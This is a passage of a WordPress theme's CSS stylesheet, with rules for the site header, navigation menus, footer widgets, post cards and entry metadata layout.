    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.alignleft {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignleft {
        float:left;
        margin: 0 45px 15px 0
    }
}

.alignright {
    display: block;
    margin: 20px auto
}

@media (min-width: 576px) {
    .alignright {
        float:right;
        margin: 0 0 15px 45px
    }
}

.aligncenter {
    display: block;
    margin: 0 auto
}

.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.wp-smiley {
    vertical-align: middle;
    max-height: 20px;
    width: auto
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    font-size: .9em;
    margin: .6em 0 .8em
}

.wp-caption-text {
    text-align: center
}

.gallery {
    margin-bottom: 1.5em
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.gallery-caption {
    display: block
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
    font-family: inherit;
    font-weight: 400;
    line-height: 1.1;
    color: inherit
}

.h1,h1 {
    margin: 0 0 10px;
    font-size: 1.4em
}

@media (min-width: 768px) {
    .h1,h1 {
        font-size:1.6em
    }
}

@media (min-width: 992px) {
    .h1,h1 {
        font-size:2em
    }
}

.h2,h2 {
    font-size: 1.3em
}

@media (min-width: 768px) {
    .h2,h2 {
        font-size:1.4em
    }
}

@media (min-width: 992px) {
    .h2,h2 {
        font-size:1.5em
    }
}

.h3,h3 {
    font-size: 1.2em
}

@media (min-width: 992px) {
    .h3,h3 {
        font-size:1.3em
    }
}

.h4,h4 {
    font-size: 1.1em
}

@media (min-width: 992px) {
    .h4,h4 {
        font-size:1.2em
    }
}

.h5,h5 {
    font-size: 1.1em
}

.h2,.h3,.h4,.h5,.h6,h2,h3,h4,h5,h6 {
    margin-top: 25px;
    margin-bottom: 10px
}

p {
    margin: 0 0 10px
}

.container {
    margin: 0 auto
}

@media (min-width: 992px) {
    .container {
        width:975px
    }
}

@media (min-width: 1200px) {
    .container {
        width:1170px
    }
}

.site-header {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 3px 5px rgba(0,0,0,.1);
    box-shadow: 0 3px 5px rgba(0,0,0,.1)
}

.site-header:after,.site-header:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header {
        min-height:70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.site-header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999
}

.admin-bar .site-header-fixed {
    top: 32px
}

.site-header-inner {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.site-header-inner:after,.site-header-inner:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-header-inner:after {
    clear: both
}

@media (min-width: 992px) {
    .site-header-inner {
        padding-left:40px;
        padding-right: 40px;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.site-content {
    position: relative;
    display: block;
    padding: 30px 0;
    background: #fff
}

@media (min-width: 992px) {
    .site-content {
        margin-top:0
    }
}

.site-content:after {
    content: "";
    display: block;
    clear: both
}

.content-area {
    display: block;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .content-area {
        float:left;
        width: 620px;
        padding-right: 0
    }
}

@media (min-width: 1200px) {
    .content-area {
        width:740px;
        padding-left: 40px
    }
}

.widget-area {
    display: none;
    float: right
}

@media (min-width: 992px) {
    .widget-area {
        display:block;
        width: 320px;
        padding-right: 20px
    }
}

@media (min-width: 1200px) {
    .widget-area {
        width:340px;
        padding-right: 40px
    }
}

.site-branding-container {
    overflow: hidden;
    padding-left: 1px
}

@media (min-width: 992px) {
    .site-branding-container {
        float:left
    }
}

.site-branding {
    text-align: center;
    padding: 20px 60px 20px 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

@media (min-width: 992px) {
    .site-branding {
        float:left;
        text-align: left;
        padding-right: 0
    }
}

.site-logotype {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .site-logotype {
        float:left;
        margin-left: 0;
        margin-right: 20px
    }
}

.site-logotype img {
    width: auto;
    max-height: 100px
}

.site-title {
    font-size: 18px;
    color: #5a80b1;
    margin: 0;
    line-height: 1.1;
    font-weight: 900
}

@media (min-width: 992px) {
    .site-title {
        white-space:nowrap
    }
}

.site-title a {
    color: #5a80b1;
    text-decoration: none
}

.site-description {
    color: #666;
    margin: 0
}

.header-html-1,.header-html-2 {
    text-align: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    word-wrap: break-word;
    padding: 10px 20px
}

@media (min-width: 992px) {
    .header-html-1,.header-html-2 {
        float:left;
        text-align: left;
        padding: 0 15px
    }
}

.social-links {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 992px) {
    .social-links {
        -webkit-box-flex:1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%
    }
}

.mob-search {
    display: none
}

.mob-hamburger {
    position: absolute;
    top: 26px;
    right: 20px;
    width: 38px;
    height: 28px;
    padding-top: 8px;
    border-top: 4px solid #5a80b1;
    border-bottom: 4px solid #5a80b1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.mob-hamburger.active {
    height: 20px;
    padding-top: 4px;
    opacity: .5;
    filter: "alpha(opacity=50)"
}

@media (min-width: 992px) {
    .mob-hamburger {
        display:none
    }
}

.mob-hamburger span {
    display: block;
    height: 4px;
    background: #5a80b1
}

.header-separator {
    height: 1px;
    background: #ececec
}

.site-footer {
    position: relative;
    background: #fff;
    padding-top: 50px;
    padding-bottom: 50px
}

.site-footer:after,.site-footer:before {
    content: " ";
    display: table;
    line-height: 0
}

.site-footer:after {
    clear: both
}

.site-footer-inner {
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 992px) {
    .site-footer-inner {
        padding-left:40px;
        padding-right: 40px
    }
}

.footer-bottom {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.footer-bottom:after,.footer-bottom:before {
    content: " ";
    display: table;
    line-height: 0
}

.footer-bottom:after {
    clear: both
}

@media (min-width: 992px) {
    .footer-bottom {
        -webkit-box-orient:horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.footer-widgets {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widgets {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 40px;
        padding-bottom: 40px;
        border-bottom: 1px solid rgba(255,255,255,.2);
        margin-left: -20px;
        margin-right: -20px
    }
}

.footer-widget {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .footer-widget {
        margin-left:20px;
        margin-right: 20px
    }
}

@media (min-width: 768px) {
    .footer-widget .widget {
        margin:1rem 0
    }
}

@media (min-width: 768px) {
    .site-footer-container--equal-width .footer-widgets-2 .footer-widget {
        -webkit-box-flex:0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .site-footer-container--equal-width .footer-widgets-3 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%
    }

    .site-footer-container--equal-width .footer-widgets-4 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .site-footer-container--equal-width .footer-widgets-5 .footer-widget {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
}

.footer-info {
    float: left;
    padding-right: 40px
}

@media (min-width: 992px) {
    .footer-info {
        -webkit-box-flex:1;
        -ms-flex: 1 0 60%;
        flex: 1 0 60%
    }
}

.footer-text {
    padding-top: 10px;
    line-height: 1.3;
    font-size: 90%
}

.footer-counters {
    float: right;
    text-align: center
}

@media (min-width: 992px) {
    .footer-counters {
        text-align:right;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 15%;
        flex: 1 0 15%
    }
}

.footer-partner {
    font-size: .9em;
    margin-top: 10px
}

.footer-partner .pseudo-link {
    text-decoration: none
}

.top-menu {
    display: none;
    float: right;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right
}

@media (min-width: 992px) {
    .top-menu {
        display:block
    }
}

.top-menu ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.top-menu ul li {
    display: inline-block;
    margin: .5em 1em
}

.top-menu ul li.current-menu-item {
    color: #999
}

.top-menu ul li a,.top-menu ul li span {
    font-size: .95em
}

.top-menu ul li a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    white-space: nowrap
}

.top-menu ul li a:focus,.top-menu ul li a:hover {
    border-bottom: 1px solid rgba(0,0,0,.2)
}

.top-menu ul li.menu-item-has-children {
    position: relative
}

.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after {
    content: "\f107";
    position: absolute;
    top: 15%;
    margin-left: .5em;
    font: normal normal normal 14px/1 FontAwesome;
    opacity: .7
}

.top-menu ul li .sub-menu {
    display: none;
    background: #fff;
    text-align: left;
    padding: 5px 10px
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu {
        position:absolute;
        top: 25px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
    display: block
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a {
        white-space:nowrap
    }
}

.top-menu ul li .sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .top-menu ul li .sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%;
        margin-top: -.5em;
        margin-left: 1.5em
    }
}

.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after {
    content: "\f105"
}

.footer-navigation,.main-navigation {
    position: relative;
    display: none;
    background: #5a80b1
}

@media (min-width: 992px) {
    .footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner {
        padding:0 40px
    }
}

.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2
}

.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li {
    display: inline-block;
    width: 100%;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid
}

@media only screen and (max-width: 767px) {
    .footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu {
        -webkit-column-count:1;
        -moz-column-count: 1;
        column-count: 1
    }
}

@media (min-width: 992px) {
    .footer-navigation,.main-navigation {
        display:block
    }
}

.footer-navigation ul,.main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.footer-navigation ul:after,.main-navigation ul:after {
    content: "";
    display: block;
    clear: both
}

.footer-navigation ul li,.main-navigation ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li,.main-navigation ul li {
        float:left
    }
}

.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
    padding-right: 50px
}

.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 14px;
    right: 15px;
    color: rgba(255,255,255,.8);
    font: normal normal normal 23px/1 FontAwesome
}

.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after {
    content: "\f147"
}

.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
    border-right: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children {
        padding-right:0
    }

    .footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a {
        border-right: none
    }

    .footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after {
        content: "";
        bottom: 4px;
        left: 50%;
        right: auto;
        top: auto;
        margin: 0 0 0 -2px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 4px 3px 0 3px;
        border-color: rgba(255,255,255,.7) transparent transparent transparent
    }
}

.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
    display: block;
    padding: 15px 20px;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a {
        display:inline-block;
        text-align: left;
        padding: 18px 20px
    }
}

.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover {
    background: rgba(255,255,255,.1);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item {
    background: rgba(255,255,255,.2);
    -webkit-box-shadow: none;
    box-shadow: none
}

.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu {
    background: #5a80b1
}

.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
    display: none;
    margin-right: -50px;
    border-top: 1px solid rgba(255,255,255,.2)
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu {
        position:absolute;
        top: 60px;
        left: 0;
        z-index: 500;
        margin-right: 0;
        -webkit-box-shadow: 0 0 15px rgba(34,52,67,.3);
        box-shadow: 0 0 15px rgba(34,52,67,.3)
    }
}

.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li {
    float: none
}

.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child {
    border-bottom: none
}

.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
    display: block;
    padding-left: 40px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a {
        white-space:nowrap;
        padding-left: 20px
    }
}

.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
    z-index: 500
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul {
        position:absolute;
        top: 0;
        left: 100%;
        font-size: 85%
    }
}

.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
    padding-left: 60px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a {
        padding:12px 20px
    }
}

.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
    padding-left: 80px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
        padding-left:20px
    }
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after {
        top:50%;
        right: 4px;
        margin: -2px 0 0;
        left: auto;
        border-width: 3px 0 3px 5px;
        border-color: transparent transparent transparent rgba(255,255,255,.7)
    }
}

.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
    display: block
}

@media (min-width: 992px) {
    .footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
        display:none
    }
}

.sidebar-navigation .menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 8px;
    right: 15px;
    color: #5a80b1;
    font: normal normal normal 21px/1 FontAwesome
}

.sidebar-navigation .menu-item-has-children.open:after {
    content: "\f147"
}

.sidebar-navigation ul li>.sub-menu {
    display: none
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children:after {
        display:none
    }
}

.menu-toggle {
    display: none
}

.page-title {
    margin-bottom: 25px
}

body.archive.tag .page-title {
    position: relative
}

body.archive.tag .page-title:before {
    content: "# ";
    position: absolute;
    left: -23px;
    top: 9px;
    color: #999;
    font-size: .7em
}

.child-categories {
    margin-bottom: 15px
}

.child-categories ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0
}

.child-categories ul li {
    margin-right: 15px;
    margin-bottom: 15px
}

.child-categories ul li a {
    display: block;
    color: #999;
    padding: 5px 20px;
    border: 1px solid #e2e2e2
}

.child-categories ul li a:hover {
    border: 1px solid #b7b7b7
}

.taxonomy-description {
    margin-bottom: 25px;
    font-size: .95em;
    line-height: 1.4;
    background: #f9f8f5;
    padding: 3px 20px;
    color: #777
}

.taxonomy-description:after {
    content: "";
    display: block;
    clear: both
}

.taxonomy-description p {
    margin: 15px 0
}

.post-box {
    margin-bottom: 60px;
    max-width: 700px
}

.post-box__content,.post-box__footer {
    margin-bottom: 10px
}

.post-box__rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px
}

.post-box__rating .star-rating {
    margin-left: .5em
}

.post-box__rating .star-rating .star-rating-item {
    cursor: unset
}

.post-box__rating .star-rating .star-rating-item svg {
    font-size: 1em
}

.post-box__rating .star-rating-text {
    font-size: .9em;
    padding-top: 2px
}

.posts-container {
    margin-bottom: 40px
}

.posts-container:after,.posts-container:before {
    content: " ";
    display: table;
    line-height: 0
}

.posts-container:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-40px
    }
}

.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd) {
    clear: left
}

.the-designer .posts-container {
    margin-bottom: 0
}

.post-card {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    .post-card {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card {
        width:330px
    }
}

.post-card:hover .entry-meta {
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.post-card__image {
    position: relative;
    margin-bottom: 10px;
    background: #d0cbcb
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    max-height: 140px
}

.post-card__image .entry-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin-bottom: 0;
    padding: 20px 15px 10px;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.6));
    font-size: .8em;
    color: #fff;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card__content {
    font-size: .8em;
    margin-bottom: 10px
}

.post-card .entry-title {
    font-size: 19px;
    margin-bottom: 14px
}

.post-card-one {
    margin-bottom: 50px;
    max-width: 330px;
    margin-left: auto;
    margin-right: auto
}

.post-card-one:after,.post-card-one:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-one:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-one {
        max-width:700px
    }
}

.post-card-one:hover .entry-meta {
    opacity: 1
}

.post-card-one .entry-title {
    font-size: 19px;
    margin-bottom: 11px
}

.post-card-one__image {
    margin-right: 25px
}

@media (min-width: 576px) {
    .post-card-one__image {
        float:left
    }
}

@media (min-width: 992px) {
    .post-card-one__image {
        width:280px
    }
}

@media (min-width: 1200px) {
    .post-card-one__image {
        width:330px
    }
}

.post-card-one__image img {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-one__image img:hover {
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02)
}

.post-card-one__content {
    overflow: hidden
}

.post-card-one__text {
    font-size: .8em;
    margin-bottom: 12px
}

.post-card-one .entry-meta {
    margin-bottom: 5px;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-square {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

.post-card-square:after,.post-card-square:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-square:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-square {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card-square:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card-square {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card-square {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card-square {
        width:330px
    }
}

.post-card-square .entry-title {
    font-size: 19px;
    margin-bottom: 5px
}

.post-card-square__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.post-card-square__content {
    overflow: hidden
}

.post-card-square__text {
    font-size: .8em;
    margin-bottom: 5px
}

.post-card-square .entry-category {
    margin-right: 0;
    margin-bottom: 5px
}

.post-card-square .entry-category a {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.post-card-square .entry-meta span:first-child {
    margin-left: 0
}

.post-card-square .entry-date {
    margin-left: 10px;
    margin-right: 10px
}

.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning {
    margin-left: 0
}

.entry-title {
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700;
    line-height: 1.1
}

@media (min-width: 576px) {
    .entry-title {
        font-size:26px
    }
}

@media (min-width: 768px) {
    .entry-title {
        font-size:30px;
        margin-bottom: 20px
    }
}

.entry-title a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.entry-title a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.entry-meta {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.entry-meta:after,.entry-meta:before {
    content: " ";
    display: table;
    line-height: 0
}

.entry-meta:after {
    clear: both
}

@media (min-width: 576px) {
    .entry-meta {
        margin-bottom:20px
    }
}

.entry-meta .b-share {
    position: relative;
    top: 5px
}

.entry-meta .b-share:before {
    content: "";
    clear: both;
    display: block
}

@media (min-width: 768px) {
    .entry-meta .b-share {
        top:auto;
        float: right
    }
}

.entry-meta__info {
    float: right
}

.entry-meta__comments,.entry-meta__source,.entry-meta__views {
    margin-left: 10px;
    margin-right: 10px
}

.entry-meta__tag {
    padding: 3px 10px;
    font-size: .9em;
    color: #999;
    background: #efede7;
    text-decoration: none
}

.entry-meta__tag:before {
    content: "# "
}

.entry-meta__source .root-pseudo-link,.entry-meta__source a {
    color: #999;
    border-bottom: 1px solid #cecece;
    text-decoration: none
}

.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover {
    border-bottom-color: transparent
}

.entry-time {
    margin-right: 30px
}

.entry-time time {
    color: #999
}

.entry-date {
    margin-right: 30px
}

.entry-category {
    margin-right: 30px
}

.entry-category a {
    color: #999
}

.entry-category a:hover {
    text-decoration: none
}

.entry-author span {
    color: #999
}

.entry-image {
    position: relative;
    margin-bottom: 15px
}

.entry-image__title {
    padding: 20px 20px 25px;
    text-align: center
}

@media (min-width: 768px) {
    .entry-image__title {
        position:absolute;
        left: 0;
        width: 100%;
        bottom: 0;
        padding: 80px 40px 40px;
        background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
        background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
        background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8))
    }
}

.entry-image__title h1 {
    font-size: 1.5em
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        color:#fff
    }
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        font-size:2.5em
    }
}

.entry-image--big {
    margin: -30px 0 20px 0
}

@media (min-width: 768px) {
    .entry-image--big {
        margin-bottom:40px
    }
}

.entry-image--big img {
    display: block
}

.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date {
    margin-left: 15px;
    margin-right: 15px
}

.entry-image--big .b-share {
    text-align: center
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        position:absolute;
        bottom: 10px;
        right: 20px;
        left: 20px
    }
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        left:auto;
        text-align: left;
        bottom: 30px
    }
}

@media (min-width: 992px) {
    .entry-image--big .b-share {
        right:40px
    }
}

.entry-image--big .b-share .b-share__ico {
    opacity: .5;
    filter: "alpha(opacity=50)"
}

.entry-image--big .b-share .b-share__ico:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
        color:rgba(255,255,255,.5)
    }
}

.entry-image--no-thumb .entry-image__title {
    position: relative;
    bottom: auto;
    left: auto;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));
    background-image: -o-linear-gradient(top,transparent,#ebefef);
    background-image: linear-gradient(to bottom,transparent,#ebefef);
    padding: 30px 40px 35px
}

.entry-image--no-thumb .entry-image__title h1 {
    color: #333
